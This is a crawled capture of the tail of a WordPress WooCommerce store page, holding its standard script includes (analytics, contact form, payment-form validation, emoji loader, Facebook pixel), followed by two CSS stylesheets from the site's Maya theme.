<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }